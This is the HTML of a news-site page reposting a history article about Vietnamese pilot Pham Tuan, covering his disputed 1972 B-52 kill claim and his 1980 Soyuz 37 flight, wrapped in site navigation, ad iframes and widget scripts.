<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Pham Tuan occupies two special places in Vietnamese history books—although both distinctions have attracted some controversy as well as fame. H" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-21031 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/history/">History</a><em class="delimiter">/</em><span class="current">Did This Vietnamese Pilot Really Shoot Down a B-52?</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-64" href="https://southcarolinadigitalnews.com/category/history/">History</a></span>
		<h1 class="post-title entry-title">
			Did This Vietnamese Pilot Really Shoot Down a B-52?		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">January 25, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 19 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/vietnam-mig-21-museum-hanoi-fb-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p>Pham Tuan occupies two special places in Vietnamese history books—although both distinctions have attracted some controversy as well as fame. He gets credit for being the first Vietnamese fighter pilot to shoot down a <a href="https://www.historynet.com/boeing-b-52-stratosaurus/">Boeing B-52 Stratofortress</a> and with being the first Southeast Asian to reach outer space.</p>
<p>Born in Kien Xuong District of Thai Binh Province on February 14, 1947, Pham Tuan joined the North Vietnamese military in September 1965 as a radar mechanics student and later trained at the Krasnodar flight school in the Soviet Union. Back in Vietnam, he underwent further training, including night flying, in the 910th Air Training Regiment. His first combat assignment was piloting Mikoyan-Gurevich <a href="https://www.historynet.com/mig-17-produced-north-vietnams-first-jet-to-air-victories/">MiG-17 fighters </a>with the 923rd Fighter Regiment in 1969. He switched to <a href="https://www.historynet.com/the-iconic-mig-21-fishbed/">MiG-21s</a> with the 921st from 1970 to 1973. </p>
<p>On December 14, 1972, President Richard M. Nixon responded to the North Vietnamese walking out of the Paris peace talks by approving <a href="https://www.historynet.com/linebacker-christmas-bombing-vietnam/">Operation Linebacker II</a>, a renewed bombing offensive intended to force them back to the negotiating table. Although both opposing air arms fought with all they had, the most prominent protagonists in Linebacker II were waves of B-52s that dropped huge bomb loads from high altitude, opposed by batteries of S-75 <em>Dvina</em> (NATO codename SA-2 Guideline) surface-to-air missiles (SAMs). The North Vietnamese began exhausting their missile stocks over the next two weeks, however, so on December 26 their air force committed 12 MiG-21 pilots, eight of whom were trained in night fighting, to take a more active role in defense of the beleaguered SAM sites by intercepting the B-52s. </p>
<figure class="wp-block-image aligncenter size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="803" height="1024" src="https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-803x1024.jpg" alt="cosmonaut-pham-tuan" class="wp-image-13795963" srcset="https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-803x1024.jpg 803w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-235x300.jpg 235w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-768x979.jpg 768w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-1205x1536.jpg 1205w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-1200x1530.jpg 1200w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-400x510.jpg 400w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan-39x50.jpg 39w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-pham-tuan.jpg 1284w" sizes="(max-width: 803px) 100vw, 803px"/><figcaption class="wp-element-caption">Cosmonauts Pham Tuan (right) and Viktor Vasilyevich Gorbatko train for their mission aboard the Salyut 6 space station.<br />
 (Vietnam News Agency)</figcaption></figure>
<p>On the night of December 27-28, Pham Tuan, flying MiG-21MF bort number 5121, took off from Hanoi’s Noi Bai airfield and was directed by ground control intercept (GCI) to attack three B-52s reported over Moc Chao. He spotted the targets at an altitude of 23,000 feet, accelerated to 746 mph and climbed above the bombers to 33,000 feet. As he closed on the B-52s, GCI instructed, “You have permission to fire twice, then get away quickly,” since American fighters were approaching. “I launched two [K-13] heat-seeking missiles from a distance of 2 kilometers,” he reported. “Big flames were visible around the second B-52 as I turned sharply to the left and descended to 2,000 meters before landing at Yen Bai.” </p>
<p>Pham Tuan received credit for the first successful B-52 interception by a fighter plane, for which he was awarded the Vietnam People’s Armed Forces medal on September 3, 1973. He claimed to have last seen his quarry burning at the border between Hoa Binh and Vinh Phouc provinces and that the entire crew were killed. The United States Air Force lost two bombers that night. The six crewmen of B-52D 56-0599 of the 77th Squadron, 28th Bombardment Wing, 307th Strategic Wing, operating from U-Tapao, Thailand, bailed out and were rescued, and later testified that their plane had been fatally damaged by the last of 15 SAMs launched at them. B-52D 56-0605 of the 7th Bombardment Wing, attached to the 43rd Strategic Wing from Andersen Air Force Base, Guam, was also lost that night, with two men killed and four taken prisoner. All four survivors subsequently claimed that they, too, had been SAM victims. Vietnamese aviation historians, however, now credit Pham Tuan with the latter B-52. </p>
<p>After the war Pham Tuan married and had two children, but he remained in the air force. Meanwhile, in April 1967, the Soviet Union initiated an Intercosmos program, opening up crew positions on its spacecraft to non-Soviet personnel. One of the three Vietnamese pilots sent to the Gagarin Air Force Academy for cosmonaut training in 1977 was disqualified due to health problems and on April 1, 1979, Pham Tuan was selected to replace him for the sixth international flight. On July 23, 1980, he and Soviet cosmonaut Viktor Vasilyevich Gorbatko launched from Baikonur Cosmodrome aboard Soyuz 37.  </p>
<figure class="wp-block-image aligncenter size-large"><img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="1024" height="765" src="https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-1024x765.jpg" alt="cosmonaut-gorbakto-pham-tuan" class="wp-image-13795962" srcset="https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-1024x765.jpg 1024w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-300x224.jpg 300w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-768x574.jpg 768w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-1536x1148.jpg 1536w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-2048x1530.jpg 2048w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-400x299.jpg 400w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-200x150.jpg 200w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-1200x897.jpg 1200w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-1568x1172.jpg 1568w, https://www.historynet.com/wp-content/uploads/2024/01/cosmonaut-gorbakto-pham-tuan-50x37.jpg 50w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/><figcaption class="wp-element-caption">Gorbatko and Pham Tuan lifted off on July 23, 1980, aboard Soyuz 37. Pham Tuan became the first Asian and the first Vietnamese citizen to reach space.<br />
 (TASS)</figcaption></figure>
<p>Although there’s no doubt that Pham Tuan reached space, a popular joke among Vietnamese referred to him as “the hitchhiker,” because he left all the “driving” to his Soviet hosts. Still, there were indications that he was not just along for the ride. Three days before takeoff, he was informed that he was to serve as chief cosmonaut aboard Soyuz. Then technical problems arose with the rocket engine. Facing the possibility of an abort before launch, Pham Tuan received orders to shut down all systems, but ground command was able to restore the engine to normal operation and the mission proceeded as planned.</p>
<p>On July 24, Soyuz 37 docked at space station Salyut 6, where among other things Pham Tuan conducted experiments in melting mineral samples in microgravity and with azolla plants as well as photographing Vietnam for mapping purposes. Departing the space station aboard Soyuz 36, he and Gorbatko returned to Earth on July 31, having completed 142 orbits in just under eight days. </p>
<p>Besides the Ho Chi Minh Order and Hero of Labor, on July 31, 1980, Pham Tuan was awarded the Order of Lenin and the Gold Star of a Hero of the Soviet Union. He is one of the few foreigners to receive the USSR’s highest decoration. He rose in rank to lieutenant general and served in the ministry of defense and as a member of the Vietnam National Assembly before retiring in 2007. The MiG-21MF 5121, in which he scored his single, controversial aerial victory, is on display outside the Vietnam Military History Museum in Hanoi. </p>
<div class="wp-block-group alignfull magazine-source is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns magazine-source__columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column magazine-source__image is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-full coblocks-animate" data-coblocks-animation="zoomIn"><img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://www.historynet.com/wp-content/uploads/2023/07/AVH-TeasePromoImage.gif" alt="" class="wp-image-13793234"/></figure>
</div>
<div class="wp-block-column magazine-source__content is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading" id="h-this-article-first-appeared-in-aviation-history-magazine">this article first appeared in AVIATION HISTORY magazine</h2>
<p><a href="https://www.facebook.com/aviationhistory" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="32" height="32" title="Aviation History magazine on Facebook" src="https://app-rsrc.getbee.io/public/resources/social-networks-icon-sets/t-circle-white/facebook@2x.png" alt="Aviation History magazine on Facebook"/></a>   <a href="https://www.twitter.com/aviationhistmag" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="32" height="32" title="Aviation History magazine on Twitter" src="https://app-rsrc.getbee.io/public/resources/social-networks-icon-sets/t-circle-white/twitter@2x.png" alt="Aviation History magazine on Twitter"/></a></p>
</div>
</div>
</div></div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />[ad_2]
<br /><a href="https://www.historynet.com/north-vietnamese-aviator/">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">January 25, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 19 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-21031">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Seminoles Taught American Soldiers a Thing or Two About Guerrilla Warfare" href="https://southcarolinadigitalnews.com/2024/04/13/seminoles-taught-american-soldiers-a-thing-or-two-about-guerrilla-warfare/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww-1024x576.jpg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww-768x432.jpg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww-1536x864.jpg 1536w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/book-review-seminole-warrior-ww.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/13/seminoles-taught-american-soldiers-a-thing-or-two-about-guerrilla-warfare/">Seminoles Taught American Soldiers a Thing or Two About Guerrilla Warfare</a></h3>

